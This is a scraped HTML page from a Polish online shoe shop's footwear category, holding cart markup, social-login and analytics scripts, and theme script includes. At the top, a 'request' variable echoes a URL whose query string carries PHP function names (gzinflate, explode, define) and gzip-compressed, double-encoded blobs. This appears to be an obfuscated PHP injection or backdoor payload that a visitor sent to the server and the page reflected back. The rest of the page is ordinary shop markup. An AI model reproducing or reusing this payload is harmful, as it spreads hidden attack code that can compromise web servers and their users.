var request = 'https://soluel.pl/28-obuwie?%A4%E8%5B0%5D=error_reporting&%A4%E8%5B1%5D=define&%A4%E8%5B2%5D=%2590%25ED%25C0&%A4%E8%5B3%5D=%25D8&%A4%E8%5B4%5D=%2590%25ED%25C0&%A4%E8%5B5%5D=explode&%A4%E8%5B6%5D=%257C%2502%257C%2502%257C%2506&%A4%E8%5B7%5D=gzinflate&%A4%E8%5B8%5D=substr&%A4%E8%5B9%5D=%251F%258B%2508%2500%2500%2500%2500%2500%2500%2503%255D%258D%25094%251BX%2517%25C7%25A9%250AJ%25D1%2528j%25AB%25DA%2587V%25A7%25C3%2590PKK%2583.%25D42elE%2508%25B5%2526%2522%25B1%25C4V%257B%25A9%25DD%25A4J%25D5%251E%25D4%251A%25FBD%2594%258E%25B1%25A42j%252BElAm%2515j%2509%251A4%25D3%258F%257Eg%25CE%25E9%25FD%259F%257B%25DE%25EF%25BE%25FB%25CE%25FB%25C1%2590H8%25D2%2501%2509C%25C0%2591%2528w%251F%25B7%2590S%25DF%2502p%2581%25B9%25BA%25FB%25C0N8%2599%251C%257D%2502%25F8%259C%25D9%251Fn%2560%2581%2508%252F%25B8%25CB%25F7w%2521%25A7CX%25BF%25F51%25BBa%25DC%257D%255C%25BD%259CP%25DFW%257Eh%25A8%251F%250Ay%25C2%2592O9Y%258E%258B%258Du%250E%2B%25F1%2505%25F6%2583%25FE%25F8%2593%25EF%25FAc%251E%25A00N%2560%25ED%2587%25F9%25FF%25F2%2513%25ED%25FF%25C2%257E%25C2%25FF%25C9%258F%25C7%25EF%25F2c%25FEOn%25FFG0x8X%25BC%25A7%2514%2526%25DFU%25C9m%25FE%255E%25CF%25D0%2587P%2589%25E8M%25A3pAJ%258D%2560%257Dk%255E%257ES%25A1Rn%2526%25A4%2523%25F5%25D5%25E7wHHh%2598%25DCbz%25F4%25AD4e%2515d%2587%25BA%2502%2596%25A7%25D6%2502%2519%25AFV%251A%25F7%25CE%252F%25D7%25AFmf%25E9K%25D8%25C3%258D%25A5%2583%2B%259D%251A%25A6N%25A0h%25D2%253D%25EE%257C%25AA%25A2%258B%25A8L%25F4%25F9N%25BB%2503%25BA%25D2%25FC%25E7h%257E%2560%2518%2596bk%25F9%2589%25D8%25CAt%250D9%252F%2597%2593x0%25DAi%25B7Mg%25AFA%259A%25A28%25E3%25F9%252F%2592%25F6w%2521%25BAq8%25D5G%2515%2595y%25BC%25ECU%25E2%25F8t%25A1%255B%250C%2511%25A6%25EE%255Eo%252A%257C%255DPh%25C6%25BA%25CA%2599%2599%25C4%252C%25B3%25C29%2596%2500%2505%25EAz%2599%25E5Vs%2B%25FA%2519f%2585%253C%2503h%250D%25F2%25A6%25F6%2585%25AE%25DFu%251A%2516%259E%25C7%25C8%250FH-%25BD%25EB%2514%2596%25D5%25DA%2505%252A%25FFD%250E%25B7%251A5%2528%2597%25A7%2597%25DD%25F1%25070%2595%2598%255E%25B2%2505%25B6l%2504%25BCs%259B%25CE%25917%25BC%2510%25DD%2512%25D0%25BF%25E3%25D3%251B%25AC%2580%2519%253B%2584%2519%25DC%25EA%25B6%2B0l%25AF%25F8%253C%2508%259C%25F2%2500H%25276%25CA%2510%25F6%2510U%2500%25E4X%2586%258C%25C1%2593%25BE%25DD%25AEK%2523%251A%255C%25C5%2512%25BA%25EE%25A4.q%25AC%255D%258B%25B9N%2598h%25EB%25AB%25D3i%251E%2516%25EE%25B84%2514%25DFS%25D9g.z%2583%252F%2529%253D%25CD%2517%2589%25DC%25B4%2596%251A%2593%25BD%25D8Kb7%251Di%2502c%2511%2593%25D45c%25A7_%25E0%257DxC%25D3%25BD%2587%2588%255C%2503%251C%2514%25CF%2599%25F7%25CF%25B50%255E%255E%2527Cm%2514.v%25F7I%25B3%2580%25C9%251A%258E-HG%25D3%25C4A%258Ft%2516%2590%2589%25BE%25CA%2517%2588%25F1%259E%25C2L%258C%2517W%257E%25F0%258B%25CA%25A8%2560%2596%251A%25CEc%25A3%2507R%253E%25A4%25ECn%250C%258A4%25EE%2580G%25CC%25CC%2592eG%25A1%25E8%25CB%252A%25C9%259C%2514m%2501%25B3%250Bb%253D%255B%25CD%2587n%25BA%25DA%25B48%25F6%25E4_%25B9%25E0%257C6w%2505%25F8%2596y%250B%258A%25F3%2589%25AEv%25E1%25B6%25D7%25D1%25EC%25FE%25F2%2507%25E3%258D%2598%25F4T%2589%259Bx%257E%2511%25F1%25F6%2585%25F2%25C9%250Cy%25A3%2581i%25A9%252F%25D4%2508%2505%2505%252A%25BF%258C%25F0%25F2%2504K%25D9%2519%25E9%25B26%25AD%2580%25FB%258AX%25DAe%2528%25BFwN%25CD%252B%251B%25CD%25B3R%2590%2524%258F%25D0_%25AD%2540%25EF%2594%25FD%255B%25FF%25DA%259E%2599b_-%2512%250F%25DD%2597%252CNP%25CD%25E49%25EA%25E8%25ABdt%25F8%2597%253Do%25EF%257D%25E0%25A1%25C6%2595%25A84%25E3F%25E3%2511d%25A0%2517%2598%2525%251A%251E6%255E%2525%25F2G%25D2%2513%25EB%259Fh%2582Rm%25E4%25CF%25AEh%259B%25B7%251E%25D4%252A%2583%25B6%2592%25F0%253B%25AA%2593%25E9KA%25BA%258Cn%25A5M%2585%25D4%25AFr%25AEKp%257E%251CJ%250A%2513%25BC%2500%25BE%25AF%25BC%258E%25EEnh%2524%25FF%2589%25EB%251E%25CE%2591%25F7%2504%25F2%25BCn%25F7-%25EC%25AD%25A9%25FEm%25BC%253A%250C%25CEC%255B%25B2%258C%25A0%253E%25FCj%25C4LWW%2589%2598%25249k%255C%25D1%2522Jx%25EE%2514%2522%255Cu%2582%251C%2597X%2528%2540%253D%2523%25A5%255C0%25A2%25FC%2510%2587d%25BC%25874%2510%25C9%2519I%2529Z%253B%255D%25FEb%25B3%2580%2583%250A%25AD1K%25E2%257B0%25ED%25C3%253C%25C8%25BCZ%2516%250C%25C3%2590%25AF%25D7y%2506%25D4%25F2%25DD7%25FC%25E9lm%2504%2599u%258F%25E6%2594%25A0%25B3%25AF%25BD4%2510%25EBM7%258B_%257D%2522%259E%25F1%2517yx%25D0%253B%2523%25A2%253B%259A%2503x%25E3%251E_avwBAe%2594%25EA%251A4%25EF%259F%258B0P%25B8%2521%25B0g%25E4%25FE%25F8k%251Eq%259A%2586%2590%259D%25A0%25C9iD%25FBk%25F5%258F%25BE%2519q%259E%2591%2588gD%25A5%25F2%250F%258C%252A%257D%25EBQ0%2529%25FFw%2516%2524p8%253B%2510%25A5%253Cq%25CD%25CB8p%2508%25E2%25EB%250E%25090F6%259B%25C1TB%25B4%25B3%25AC%25AD%25D0t6%25E2G%257D%25E2%25B2%257E%25F0m%25E3%25F4p.pF-N%253D%25A7%25A1%257F%2509%25FF%25A9%2508%25B3%25BDA%25B5%25AA1%258A%253B%2593e1t%25F3q%2505%2521%25EA%259C%258C%25DA%25BC%25A6I%25D3%25D6%2503%253D%2590fm%25F4%25F6%25F24%25F7%25AAv%25D1%25E1l%25C8%25F2%25CBQ%2595%259DX%258B%25C7%25E7%25D4V_%250A%25BA%251A%25BB%252C%25DA%25EB%2512%25C5%25FA%25A0%252Bk%250E%2B%25EB%251E%257B%25F3%25AD%2507u%25DA%250C%2513%25CE%250E%250E%258Dj%25BD%259A%25961%25C5%25E2%25CA%25FA%25A8%25E6J%25B1%257C%2581%25FA%25B1K%25A0%2517%25CF%25AF%25BB%25FA%252CCyE0%2592%2515%2582%2517%2512GZ%25CD%25B8%25B3%259Fb%25C5%25F3%253B%2597WzY%2540%257D%252F%2528F%25DD%25F8s%2528%25B9%253D%258Ba%25A9S%25B0%253F%2589%2515%259A%25CE%25E5J%25EC%25A4pl%25B66%250C%25E9%25DC%2522%2507%25D4%25C7%25A2%25B8cx%2596xK%25FAnkJD%259D%257D%25162%25FDw%2504uUg%2587%25D7%2540k%257D%25E8%2510l%25A0%25E8%25C9j%250FY%2506%25BC%255DT%2598%25A4J%2505%250C%25B8Fo%25A6%25BE%25B929%253E%259E%2B%250D%25A5S%25E6C%250Et%2501%250C%25B9%25AD8%25F5j%251F%25DFM%2511%251Cg%2592%25025f%25BF%2595%255B%25B1t%25264%25D7%255C%250D%2586mt%2514K%25FE%2598_x-%257CweR%25F2%252AI%2513%251B%25F8%255C%2515%25A9%2509%253B%25B4%25F4%25F1%2510y%250F%25ADg%257De%25D2%25A2%255B%25DA4%25B0k%259Ej%258A0%257D3%2508%25C9%250B%257D%25B7%25C17u%25B5w%25BF%25EBb%25D1%25A5%2585mr%255B0sU%25AE%2592%25E5F%25E6%25F0%2524%25E6%25C2J%25B2%255B%25CE%25E2%25A3%25A6%258D%252C%25D1%25B0%25F6%25AD%253A%2585%2582a%2599%25A6%258D%25F0%25F2%25B6y%2586%25FC%251FX%2594%258B%25A4H%25FC%2594w%25A5t%2519%255C%2593K%25A9%251CS%25B09%25D1%2526_%25BB%2595%25EA%25E4%2594%25DD%25F3%25A6z%2522F%25D5%255D%25E2e%257DQ2%2598n%253A%253BK%25D3%25EB%25D4%25D4vC%25BC%25F8%25DBK%25C0Rf%25A4%25E3aw%257F%25A4Y%255D7%25BF%25B0s%257F%2580e%25FB9%250A%25C8s%25115%25C7%2521%2521t%25D7%25DF%25C2%2590%2587%25AE%250B%2508%25CE%250B%25D7IT%2522Yg%25DE%25D0p%25F8%25D9%2502%2584%252CO%25B1%25ADP%25E2%2527%2507%253D%2523%257C%2592K%255B%25E5%2586g%25CF%25B7%25E6%25C8%25B1.%25FA%25155bXoo%25BF%25C6%257CD%25F7%25A5%2517m%25DF%25DDg%25E33Kuh%2580%258D%25F9%250D%25D6%2525%253F%25AEWI%25EF%2522%253C%253E%2585%25A4D%25E6GN%25E73%25DF%25D8mB%2522%250A%252F%252F%25B4R%25CD%2509%2504%25BD%25CE%251C%257E0y%25B7_%25A5a%2528%25D5%25D1aq%25EE%25860%250E-%25BE%25F9%25FB%25E7N%25F6%25CB%25FD%25A2%25C1%252BG%25E5%25E1%25EE%25F8%2BJ%2521%25BB%25C7%25B8%2509%255C%2523%25810%25F6v%25D6%257F%25C7%25DD%253E%2583C%2510%2592%25C9%2506I%25F9%2512%25B3%25081%25B5%259C%258E%2587%25DDD%259D%258Ey%25A5%2592%2595%251B%25E9%257D%259E%25E3%255E%25ECo_g%25F1%25E0%2580%2502%257C%25B0P%2586%258E%252F4%258B%258E%251F%25DAm%25D1%2517H-%257D%25A4%2592%2595%25A3x%25E4Rf%258Aj%259A%25CA%25F4%25A7YJ%2514Yd%25A6%250E%25CD%25C9%25CDg%2591%25BAI%250D052%259D%25B6%2583%25AF%25B1%25B5%2501%25A6%2510%25AA%25D9Y%2523%25BE%2502Fg%25A3%25B9%255E%2500XX%252C7%25CE%25FA%25CE%257D%253B%25FF%2505%257E%252Au%255Ci%2507%2500%2500&%D0%DB%FA%5B0%5D=error_reporting&%D0%DB%FA%5B1%5D=define&%D0%DB%FA%5B2%5D=%25C6%25C0&%D0%DB%FA%5B3%5D=%25E6%2597&%D0%DB%FA%5B4%5D=%25C6%25C0&%D0%DB%FA%5B5%5D=explode&%D0%DB%FA%5B6%5D=%257C%2502%257C%2504%257C%2503&%D0%DB%FA%5B7%5D=gzinflate&%D0%DB%FA%5B8%5D=substr&%D0%DB%FA%5B9%5D=%251F%258B%2508%2500%2500%2500%2500%2500%2500%2503%2501%2517%2506%25E8%25F9error_reporting%257C%2502%257C%2504%257C%2503define%257C%2502%257C%2504%257C%2503%25DC%25AD%257C%2502%257C%2504%257C%2503%25E7%257C%2502%257C%2504%257C%2503%25DC%25AD%257C%2502%257C%2504%257C%2503explode%257C%2502%257C%2504%257C%2503%257C%2503%257C%2501%257C%2506%257C%2502%257C%2504%257C%2503gzinflate%257C%2502%257C%2504%257C%2503substr%257C%2502%257C%2504%257C%2503%251F%258B%2508%2500%2500%2500%2500%2500%2500%2503mUm%258F%25A38%2512%25BE%25D3I%25FBk%25EE%2583%2581%25D0%25EA%255EiuZ%2582%259D%2584%25C4N%25DB%25F8%2505%25FC%25A5%2505%25185%2509%2586%25D0%2509%25DD%2521h%257E%25FC%25F9%2526%25DDs3%25AB%2595%2510PUT%25D5%25C3%25E3z%2519%25CE%2527%25F3%25D2%2514%2597%25E6%25DB%25BF%25BE%25FD%25F3%25DBoeq%25A9%251F%2516%252F%25A6%25AEN%25A6%25BE%25ABv%2529%2518w%25A9%25B7d%25C2%2524%25FC%2510%25C5L%2526%2522%2515%253A%25A1%2500%2509%25F6%25DD%2506%25C6e%25EB%2525%25A9%2560M%25DD%2592%2598%25AA%25E9Y%2503%2514%25A4%2522%25894%25B02%250F%2586%25B7b5m%25A4%258D%2508%255E%25C9%251D%25E9%251AP%25AF%2508%25CD%25B9%250EsO%25065%25BC%2500%2503%2518Sb%25D8%2595%25DE%2590%2514k%257D%25E4-bL%255C%25B7%25D4%25A2%25C8x%2589%2560b%2522T%258Dk%25CA%2591d%25229qA%2598%25B4r%25C1%25B2%2521%2512m%25D2s%25AB%2597T%2519B%25FDio%25BA%2524%2593%2519%2593%25D8KN%251A%251AYC%252B%25A8%25D2K%250DBE%255B%25F4%25C1%25E9%25B0fj%25F2%259CM%25D5%252A%2519%25E51JX%25C7%25AE%25AA5m%25B5b%251B%25AE%258CL%25D1%25C6K%2585%255C%25604%2540%25AA%25E4%25CA%25CCQ%25C8%25D5%2510a%25E1%25BD%25D1%25AC%25D93%25E8%2585%253C%251B%25DA%255C%25E8%2500%25AF-%25A9%255B89%250E%25FEb%25F3%2590%25CC%259A%25B8n%25D1%2596vf%252F%25DB%2524R%2592E%2505%25D0%258A%25CB%2584%2518%2B%25DD%253F%25BBK%25A2%2584At%2595%25AB%25CD%250D%25AB%2509%25CBvqU%25B2IK%25E8q%2596U%25DBtm4C%259A%25091B%25DA5%25DB%25BC%250B%25D3rEF%25A2%25A6%2596%2582%2524%25CF%25A5I%25CB%250E%25E5%25A2%251F%2512%25D6n%25AEZ%2592%2525Wl-2%25D3k%2B%2507.%25E0%2595%2501%25C2%252Bax%25AA63C%2508%25D1W%25C7%259B%2594%2511%25E5%252C%25A1-%250B%25E8%25FD%25DB%251DUONv%25DC%25AFtO%258F%25C92%25EF%25B5%2512%25C2%2526U%252C%25DF%25E8%258CF%2587%25F7%25B2GU%2580%2501%25CA%25EA5%255B%25A4-y%25A0m%25E8s%25D1%255E%251Dw%25E9%25B2%250B%2581%25E2%258C%25EE3D%25E91%250F%25C8%2591%25BD3n%2510%255E7%25BC%25EA%25B1W%25B6%25A7%25059%25B80%257Drc%25C2%25CB%25250%25CA%25E1%25D5%25FB%25185%2584o%25BC%25B2%258F%253E%25F8%25CC%25AC%2580%2526%25D4%259E%25F3%25F7%2587%25D8%2521%25D8%25961%2506f%2586%25A1%25EA%253CX%25AA%25D7%2505%258B%25ED%2583%255EID%25C5%2513%25C1J%251F%25DC9%250D%2512%25247%25B1J%25962%2523%250B%25A2%25C6%259C%2582%2513p%2598%2584B%258DO%25FC%25C7%2590%25B5%2523%2596H%25EEv%2501%25DA%2596%25AB%2593_%25B9%253A%2510%25FE%25D3%2512%25B7Cj%25BA%251C%25B8x%2585%250E%2522%2591%252B%25D9%2593%25EEz%25C3%25EBa%2529f%25BB%25DD%25AB%25DCsgq%252C%2580%25DC%2508%258F%253D%25F3%2596%25A1T%258D%25D0%2505F%255B%2540n%25A2EW%2505I%25A8%2503zK%25E7h%25B1lm%25ABd%2594%25E2%252C%25B2%25A9%2587%25DE%25B4gd1%2523%25AE%25B3%2504W%250A%255C1%25B4%253E%25EF%2508b%25AB%2506V%2560%25C2%2585M%2504%255E%2525k%2502l%2586%2583%25DC%25A7%25AE%25CE%25B4%2587%25CE%2526%25B0%2587%2512%250Co%257C%25B6%25B1%2599%25F1%2596%25C0%25F1%25C6%25DB%25F1%25C6%25A4%25B4%2586%255B%25A4%2503%258Dt%2516%25B5ln6THE%25C1%25B8.%253B%2512%2599%2598%25E8%25DA%259E%257C%25ED%25E8%25D9%25AB%25A9%2511%2Bt%257D%25E8-%25A9%2540%25EB%25C2%25CA%2507j%2513B%258F%25D1%25F7%255E%25D2%257F%250E%25D0%25E5%25CAh%259B%2508%25AD%25C2%25A8%255E%250DX%25AB%2526qx%25E62%2560%2502w%258D%25AFW9%25A0%25BE%25DC%25E8%25F5%25F0%25A3%258FRD%2588%259B%2507%2590J%25D3S%25CBl%25D9%25A2E%25D1N%25B6%2580%25ED5%25EF%25C9%25C7%25B2%25FF%251B_%2519%257D%25FA%25BA%25FC-%25EA%25F6P.%2525D.%2506%25DA%25EC%2580%2517ahb%2511%25A0%25B5%2500%25F6%2580%25DD%253Cp%257D%251E%251B%25EF%25ABF%2511%25A3%251Cn%2529%2510%25E1%255E%25B0%25A9%25F4%25BDAfp%25DE%25CE%25CD%25B3%258C%25ED%25B1%2588%25AB%259B%25E0%2589%2590%25ED%252B%25A0%25EE%25C0w%2560q%25DD%25CE%25D1%25D1tC%25C7%257C4Vss%2560bh%25DD%25F9%252A%25A2%2510d%25B6%25F1%25D2%25D9v%25C4%25CD%2511%25F2%25E7p%25A8%25C0%2500%2599%2522%251Bg%25EF%25F7%25EAI%2512i%25AD%255E-f%25E9ia%258Ed%255D%25F5%25AE%259Fm%25B3%25E4R%25CA%253A%25D6%25D8%25D5%25DD%25FC%25BF4EF%2581%2582%258C%25A7%2522%250F%25C5l%259Ee%2597%257F%2588Y%25E6%25F9%25ED%2509%252C%258F%25A8%25C0b%25BAP%2591%255Cx%2560%25DF%25D3%2519%25B9%25DE%259D%258EX%2585H%25A2%25E1Y%2588%25E9%25A6%2595%2589%25A8%2508%252F%2515%2524n%25B6%25E87%2591%25B5%259E8%2592g%25D1%25CB%253D%25CB%25A2%251B%255E%255D%25CF%25CA%25D5j%251D%25DB%258C%257B%253A%2560%25FEf%259B%25CA%25A8%2528%25EC%25E0%25D7%2510%259D%25AB%255E%25AArF%25D0t%258B%2540ZB%25F6r8%25EC%257C%250FW%257E%25B2%2590%25EB%2508%25EE%25E18%25ECQ%25B3%25ADE%25E3j%258F%2586L6o5b%2527%2529%2507%25CB%25B8%25BDV%2500%259F%25B1%25D4%250F%25E2%253A%25B4%2585%25B0A%2525%259E%258AJ%25D8%2523%25B5%25F8Z%258A%25C7%25C9%25F5%25E5%2540d%250Ej%25AB%253D%25AC%259E%2522%250A%251EC%2503%25C3%253E%25F5%25BDb%250F%2589%252F%253A%25EF%25CA%258E%2510p%258E%25E7%2522%2583%2580y%25C9%25B3%25E3%25DC%253A%25BE%2511%2591%25C9e%25D9%253E%25FA%25A4%2527q%25E1%2525%251F%25F2hOy%25CF%25DE%255C%259D%2591%250A%2584py%25B8%25EF%250E%2526B%25B8%2581%2504%2509%25CB%25DC%25FC%25B21%2595%250C%25DDw%250E%25F8%25E3%25BE%2581NC%25DD_.%25F6%25E5%25B5%251E_%2586%25F7%25D2%251E%25AA%25B6%25BE%25DDM%25F7%25FBe%253C%25BF%255C%2506%257B%2518%25EFbuz%25EF%25C7_%255D%25EFn%252Fu_%259Do%25C3%25F8%25CB%25AEs%25BA%251F%25BB.%25FE%25FD%25FE%255Cs%25FE%25FC%25B2%25DE%25A7%25FC.%25FE%25DB%257C%25EA%25CBC%25EF7%25F5t%2517%258A5%2503U%257C%25FA%25D8%25CDp%25C2%25E9%2522%25C4%25CB%25C5Db%25FC%258E%25E7%25D7O%25E0%25D5%25FB%25D9%25BE%251C%25FA%252F%255C%25FF9%251E%25FFx%257C%25FA%25C9t%25A9%25C7%25D3%2517%259A%25FCg%259Fz%25AA%25AB%259F%25C4%25CA%259E.%259F%2508%258F%2597S%25FF%25CBzvp%257C%2507%25EB%258B%2588b%25BC%25DC_%25EBi%25B0%253F%253E%25FA%25F6%257F%259E%25CE%25F5%2560%258B%25EAS%25FF%258F%25BF%25B08%259C%253E%25BD%25AB%2597%25FE%25BD%252B%25EB%25F3%25A7%25F4%2525%25FE%25FE%25C9%25C3%25B9%25E8%25CD%2527%2509%25E7sq%25FB5%25E8%25A1%25FB%2529%25F3w%25BCw%258A%25FF%250B1%250C%25C6sk%2508%2500%2500%25DD%2582%2560%259C%2517%2506%2500%2500';
var roundMode = 2;
var search_url = 'https://soluel.pl/szukaj';
var static_token = 'dde0c360a8130025858841ca96e1aa6e';
var toBeDetermined = 'Do ustalenia';
var token = '939910df8dc74ca8f0c0291bba2c4818';
var usingSecureMode = true;
var wishlistProductsIds = false;</script> <script type="text/javascript" src="/js/jquery/jquery-1.11.0.min.js"></script> <script type="text/javascript" src="/js/jquery/jquery-migrate-1.2.1.min.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.easing.js"></script> <script type="text/javascript" src="/js/tools.js"></script> <script type="text/javascript" src="/themes/leo_cool_stuff/js/global.js"></script> <script type="text/javascript" src="/themes/leo_cool_stuff/js/autoload/10-bootstrap.min.js"></script> <script type="text/javascript" src="/themes/leo_cool_stuff/js/autoload/15-jquery.total-storage.min.js"></script> <script type="text/javascript" src="/themes/leo_cool_stuff/js/autoload/15-jquery.uniform-modified.js"></script> <script type="text/javascript" src="/themes/leo_cool_stuff/js/category.js"></script> <script type="text/javascript" src="/themes/leo_cool_stuff/js/modules/blockcart/ajax-cart.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.scrollTo.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.serialScroll.js"></script> <script type="text/javascript" src="/js/jquery/plugins/bxslider/jquery.bxslider.js"></script> <script type="text/javascript" src="/themes/leo_cool_stuff/js/modules/blocklayered/blocklayered.js"></script> <script type="text/javascript" src="/js/jquery/ui/jquery.ui.core.min.js"></script> <script type="text/javascript" src="/js/jquery/ui/jquery.ui.widget.min.js"></script> <script type="text/javascript" src="/js/jquery/ui/jquery.ui.mouse.min.js"></script> <script type="text/javascript" src="/js/jquery/ui/jquery.ui.slider.min.js"></script> <script type="text/javascript" src="/themes/leo_cool_stuff/js/modules/blocknewsletter/blocknewsletter.js"></script> <script type="text/javascript" src="/js/jquery/plugins/autocomplete/jquery.autocomplete.js"></script> <script type="text/javascript" src="/themes/leo_cool_stuff/js/modules/blocksearch/blocksearch.js"></script> <script type="text/javascript" src="/modules/appagebuilder/views/js/waypoints.min.js"></script> <script type="text/javascript" src="/modules/appagebuilder/views/js/instafeed.min.js"></script> <script type="text/javascript" src="/modules/appagebuilder/views/js/jquery.stellar.js"></script> <script type="text/javascript" src="/modules/appagebuilder/views/js/owl.carousel.js"></script> <script type="text/javascript" src="/js/jquery/plugins/fancybox/jquery.fancybox.js"></script> <script type="text/javascript" src="/modules/appagebuilder/views/js/jquery.fullPage.js"></script> <script type="text/javascript" src="/modules/appagebuilder/views/js/script.js"></script> <script type="text/javascript" src="/modules/leoslideshow/views/js/iView/raphael-min.js"></script> <script type="text/javascript" src="/modules/leoslideshow/views/js/iView/iview.js"></script> <script type="text/javascript" src="/themes/leo_cool_stuff/js/modules/blockwishlist/js/ajax-wishlist.js"></script> <script type="text/javascript" src="/themes/leo_cool_stuff/js/local/1custom.js"></script> <script type="text/javascript" src="/modules/fbloginblock/views/js/fbloginblock.js"></script> <script type="text/javascript" src="/modules/advancedemailguard/views/js/front.js"></script> <script type="text/javascript" src="/modules/ganalytics/views/js/GoogleAnalyticActionLib.js"></script> <script type="text/javascript" src="/modules/x13infobar/views/js/countdown.js"></script> <script type="text/javascript" src="/modules/x13infobar/views/js/front.js"></script> <script type="text/javascript" src="/modules/x13saleoffers/views/js/front.js"></script> <script type="text/javascript" src="/themes/leo_cool_stuff/js/modules/appagebuilder/profiles/profile1445057274.js"></script> <script type="text/javascript">var fbloginblock_is17 = '0';
var fbloginblock_is16 = '1';
var fbloginblockapipopup = '0';
var fbloginblockislogged = '0';
var fbloginblockvoucherpopup = '0';


            


        var fbloginblock_login_buttons_footer = '';
        var fbloginblock_login_buttons_top = '';
        var fbloginblock_login_buttons_authpage = '';
        var fbloginblock_login_buttons_beforeauthpage = '<div class="clear"></div><div id="fbloginblock-beforeauthpage" class="wrap text-align-center fbloginblock-connects margin-bottom-20"><div class="auth-page-txt-before-logins">ZALOGUJ SIĘ PRZEZ:</div> <a href="javascript:void(0)"class="facebook custom-social-button-all custom-social-button-1" onclick="javascript:popupWin = window.open(\'https://soluel.pl/index.php?fc=module&amp;module=fbloginblock&amp;controller=spmlogin&amp;typelogin=facebook\', \'login\', \'location,width=600,height=600,top=0\'); popupWin.focus();" title="Facebook"><i class="fa fa-facebook">&nbsp;Facebook</i> </a>&nbsp; <a href="javascript:void(0)"class="google custom-social-button-all custom-social-button-1" onclick="javascript:popupWin = window.open(\'https://soluel.pl/index.php?fc=module&amp;module=fbloginblock&amp;controller=spmlogin&amp;typelogin=login&amp;p=google\', \'login\', \'location,width=600,height=600,top=0\'); popupWin.focus();" title="Google"><i class="fa fa-google">&nbsp;Google</i> </a>&nbsp;</div>';
        var fbloginblock_login_buttons_welcome = '';




        // amazon connect variables
        var fbloginblockis_ssl = '1';
        var fbloginblockamazonci = '';
        var fbloginblockssltxt = '';
        var fbloginblock_aerror = 'Error: Please fill Amazon Client ID and Amazon Allowed Return URL in the module settings';
        var fbloginblockamazon_url = 'https://soluel.pl/module/fbloginblock/amazon';
        // amazon connect variables</script> <style type="text/css">#follow-teaser, #follow-teaser-footer{background-color:#f3f3f3 }</style> <script type="text/javascript">(window.gaDevIds=window.gaDevIds||[]).push('d6YPbH');
				(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
				(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
				m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
				})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
				ga('create', 'UA-124302825-1', 'auto');
				ga('require', 'ec');</script><script>var prefix = '';
        var sufix = '';
        function getURLParameter(url, name) {
            return (RegExp(name + '=' + '(.+?)(&|$)').exec(url)||[,null])[1];
        }

        !function(f,b,e,v,n,t,s)
        {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
            n.callMethod.apply(n,arguments):n.queue.push(arguments)};
            if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
            n.queue=[];t=b.createElement(e);t.async=!0;
            t.src=v;s=b.getElementsByTagName(e)[0];
            s.parentNode.insertBefore(t,s)}(window, document,'script',
            'https://connect.facebook.net/en_US/fbevents.js');

        fbq('init', '267923257202839');
        

                fbq('track', 'PageView');</script> <link rel="stylesheet" type="text/css" href="https://fonts.googleapis.com/css?family=Roboto:300,400,500,700,900&amp;subset=latin-ext" media="screen" /><style type="text/css">* a, * p, * h1, * h2, * h3, * h4, h4.title_block, .product-block .name a, .product-block .price, * tbody { font-family:'Roboto', sans-serif; color: black; }</style><link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans:300,800,600&amp;subset=latin,latin-ext" type="text/css" media="all" /><link href='//fonts.googleapis.com/css?family=Work+Sans:300,400,700' rel='stylesheet' type='text/css'><link href="//fonts.googleapis.com/css?family=Roboto:300,400,500,700,900&amp;subset=latin-ext" rel="stylesheet"> <!--[if IE 8]> <script src="//oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script> <script src="//oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script> <![endif]--></head><body id="category" class="category category-28 category-obuwie show-left-column hide-right-column lang_pl fullwidth keep-header header-default"><section id="page" data-column="col-xs-12 col-sm-6 col-md-4" data-type="grid"> <header id="header" class="header-center navbar-fixed-top"> <section class="header-container"><div id="topbar"><div class="container"><div class="row no-margin ApRow " style="" ><div class="no-padding col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12 ApColumn " ><div class="blockcart_top clearfix pull-right"><div class="bg-over-lay"></div><div id="cart" class="shopping_cart"><div class="media heading"><div class="cart-inner media-body"> <a class="link-cart" href="https://soluel.pl/szybkie-zakupy" title="Pokaż mój koszyk" rel="nofollow"> <span class="title-cart"><i class="fa fa-shopping-cart"></i> <span>Koszyk</span></span> <span class="ajax_cart_quantity unvisible">0</span> <span class="ajax_cart_total unvisible hidden-sp"> </span> <span class="ajax_cart_product_txt unvisible hidden-sp"> - przedmiot</span> <span class="ajax_cart_product_txt_s unvisible hidden-sp"> - przedmiotów)</span> </a></div></div><div class="cart_block block exclusive"><div class="block_content"><div class="block-info-cart"><h4 class="title_block">Koszyk</h4></div><div class="cart_block_list"><p class="cart_block_no_products"> Brak produktów</p><div class="cart-prices"><div class="cart-prices-line first-line"> <span class="price cart_block_shipping_cost ajax_cart_shipping_cost unvisible"> Do ustalenia </span> <span class="unvisible"> Wysyłka </span></div><div class="cart-prices-line last-line"> <span class="price cart_block_total ajax_block_cart_total">0,00 zł</span> <span>Razem</span></div></div><p class="cart-buttons clearfix"> <a id="button_order_cart" class="btn btn-warning button-medium button button-small pull-right" href="https://soluel.pl/szybkie-zakupy" title="Złóż zamówienie" rel="nofollow"> <span> Złóż zamówienie </span> </a></p></div></div></div></div></div><div id="layer_cart" style="" ><div class="layer_cart_header"> Świetny wybór! Produkt dodany.</div><div class="clearfix"><div class="layer_cart_product col-xs-12 col-md-6"> <span class="cross" title="Zamknij okno"></span><div class="product-image-container layer_cart_img"></div></div><div class="layer_cart_cart col-xs-12 col-md-6"><div class="layer_cart_product_info"> <strong><span id="layer_cart_product_title" class="product-name" style="color:#604b89; font-weight:bold; font-size:20px;"></span></strong> <br> <span id="layer_cart_product_attributes" style="color:#604b89; font-weight:bold;"></span><div style="padding-top:5px;"> <span class="dark">Ilość</span> <span id="layer_cart_product_quantity" style="color:#604b89; font-weight:bold;"></span></div><div> <span class="dark">Razem</span> <span id="layer_cart_product_price" style="color:#604b89; font-weight:bold;"></span></div></div> <span class="title"> <span class="ajax_cart_product_txt_s unvisible"> 